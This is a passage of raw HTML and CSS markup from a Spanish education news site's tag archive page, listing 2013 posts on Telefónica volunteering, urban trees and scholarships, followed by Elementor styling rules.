class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Voluntarios de Telefónica, solidarios en Córdoba" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/voluntarios-de-telefonica-solidarios-en-cordoba/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-2204" href="https://ahoraeducacion.com/category/informacion-general/">Información General</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/voluntarios-de-telefonica-solidarios-en-cordoba/">Voluntarios de Telefónica, solidarios en Córdoba</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>agosto 29, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/informacion-general/voluntarios-de-telefonica-solidarios-en-cordoba/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>El Programa de Voluntariado Corporativo de Fundación Telefónica, a través de su programa de presupuesto participativo, realizó dos proyectos solidarios para mejorar la calidad de vida de los niños de la Asociación Hospital...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/informacion-general/voluntarios-de-telefonica-solidarios-en-cordoba/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-31576 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion tag-arbolado tag-benito-carrasco tag-calidad-de-vida tag-charles-thays tag-ciudad-de-buenos-aires tag-ciudad-sana tag-espacio-urbano tag-espacios-publicos-verdes tag-geoffrey-jellicoe tag-noticias-exactas-uba-ar tag-paisajismo tag-plazas-y-jardines tag-the-search-for-a-paradise-garden"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Los árboles en la ciudad" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/los-arboles-en-la-ciudad/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-63" href="https://ahoraeducacion.com/category/tendencias-educacion/">Tendencias Educación</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/los-arboles-en-la-ciudad/">Los árboles en la ciudad</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>agosto 7, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/tendencias-educacion/los-arboles-en-la-ciudad/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>Con la creación de las ciudades, la incorporación de árboles al espacio urbano ha sido una práctica llevada a cabo por numerosas civilizaciones. Las motivaciones para llevar un poco de naturaleza a las...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/tendencias-educacion/los-arboles-en-la-ciudad/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-30013 post type-post status-publish format-standard has-post-thumbnail hentry category-becas tag-becas-2 tag-calidad-de-vida tag-cambio-climatico tag-centro-internacional-de-estudios-interdisciplinarios tag-cursosciesi-org tag-derechos-humanos tag-educacion tag-empleo tag-fundraising tag-genero tag-proyectos-sociales tag-recursos-economicos tag-responsabilidad-social tag-salud tag-vivienda tag-www-ciesi-org"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Becas para que aprendas a ayudar" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/becas/becas-para-que-aprendas-a-ayudar/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-3" href="https://ahoraeducacion.com/category/becas/">Becas</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/becas/becas-para-que-aprendas-a-ayudar/">Becas para que aprendas a ayudar</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>marzo 20, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/becas/becas-para-que-aprendas-a-ayudar/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>Las comunidades con menos oportunidades de acceder a recursos económicos y garantizar una vida digna, requieren de apoyo en áreas primordiales como: salud, empleo, educación, vivienda, derechos humanos, género y adaptación al cambio...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/becas/becas-para-que-aprendas-a-ayudar/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article></section><div class="wpr-grid-pagination elementor-clearfix wpr-grid-pagination-load-more" data-pages="2"><a href="https://ahoraeducacion.com/tag/calidad-de-vida/page/3/" class="wpr-load-more-btn" data-e-disable-page-transition >Cargar más</a><div class="wpr-pagination-loading"><div class="wpr-double-bounce"><div class="wpr-child wpr-double-bounce1"></div><div class="wpr-child wpr-double-bounce2"></div></div></div><p class="wpr-pagination-finish">Fin</p></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0abb23e elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="0abb23e" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-38e7de3 elementor-widget elementor-widget-wpr-elementor-template" data-id="38e7de3" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time 